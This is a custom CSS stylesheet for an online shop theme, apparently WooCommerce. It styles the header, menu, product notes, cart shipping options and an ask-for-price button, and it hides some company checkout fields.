/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.top_header_phone {font-size: 15px; font-weight: 700;}
#header .header-main .header-left {padding: 15px 0px 10px 0px;}
.menu_item {padding: 8px 0px 8px 0px !important;}
.menu_item a {color: #5f5f5f;}
.menu_item a:hover {color: #f26522 !important; background-color: #f4f4f4 !important;}
#topcontrol {left: 20px;}

/* Display/undisplay SHOP breadcrumb  */
/* .page-top ul.breadcrumb > li:nth-child(2) {display: none;} */

/* Category pages */
.cat_outofstock {color: #f26522; font-weight: 600; text-align: center; margin-bottom: 5px;}

/* Product pages */
.free_shipping_note {font-size: 18px; font-weight: 500; color:#000; padding: 10px 20px; margin-bottom: 15px; background-color: #8fc4a8;}


/* Display/undisplay company checkout fields for jQuery */
#billing_company_field {display: none;}
#woowoo_company_code_third_field {display: none;}
#woowoo_company_vat_code_fourth_field {display: none;}

/* Cart shipping container */
.cart_shipping_cont_item {border: 1px solid #f26522;}
.cart_shipping_cont_item label {margin-top: 6px;}

/* Display/undisplay ShowMore/ShowLess */
#cat_display_more_text{display:none;}

/* Ask for price form */
.enq_popup_bottom {display: none;}
.product_enq_price_btn {background-color: #f26522 !important; color: white !important;  border: 1px #dc2f47 !important;}
.product_enq_price_btn:hover {color: #555555 !important;}


